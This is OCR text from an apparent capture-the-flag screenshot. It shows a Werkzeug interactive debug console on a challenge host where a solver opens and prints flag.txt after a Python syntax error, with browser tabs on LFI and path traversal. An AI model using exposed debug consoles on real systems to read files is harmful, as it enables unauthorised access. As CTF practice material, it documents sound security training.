 H@cktivit
Consol
exploit py
Werkzeug
Debuggin
lfi portsw
What is d
lfi withou
LFI Cheat
directory
Path Trav
Reading a
four.jh2i.com:50018/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
FileNotFoundError: [Errno 2] No such file or directory: 'flag'
>>> flag=open('flag.txt','r')
>>> print flag.read()
Syntax Error
File "/usr/lib/python3.6/codeop.py", line 87, in _maybe_compile
code1 = compiler(source + "\n", filename, symbol)
File "/usr/lib/python3.6/codeop.py", line 133, in __call__
codeob = compile(source, filename, symbol, self.flags, 1)
File "<debugger>", line 1
print flag.read()
^
SyntaxError: invalid syntax
>>> print (flag.read())
flag{weurkzerg_the_worst_kind_of_debug}
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
Labs - VSCodium
Console // Werkzeug…
Burp Suite Community …
1:13 PM